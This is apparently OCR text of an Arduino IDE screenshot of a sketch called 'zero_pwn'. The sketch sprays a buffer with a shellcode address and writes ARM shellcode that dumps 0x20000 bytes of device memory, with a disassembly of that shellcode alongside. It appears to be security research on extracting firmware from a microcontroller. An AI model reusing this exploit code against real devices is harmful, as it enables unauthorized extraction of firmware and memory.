 zero_pwn | Arduino 1.8.8
File Edit Sketch Tools Help
zero_pwn §
for (int i = 0; i < sizeof(buf); i += 4)
*(uint32_t *)(buf + i) = 0x20007601; // sprey addresses to shellcode
// mem dump
*(uint32_t *)(buf) = swap32(0x01480249);
*(uint32_t *)(buf + 4) = swap32(0x024B1847);
*(uint32_t *)(buf + 8) = swap32(0x00001000);
*(uint32_t *)(buf + 0xC) = swap32(0x00001000);
*(uint32_t *)(buf + 0x10) = swap32(0xADEF0000);
LDR R0, =0 ; address
LDR R1, =0x20000 ; size
LDR R3, =0xEFAD ; hexdump
BX R3
DCD 0 ; DATA XREF: ROM:00000000↑r
DCD 0x20000 ; DATA XREF: ROM:00000002↑r
DCD 0xEFAD ; DATA XREF: ROM:00000004↑r
ends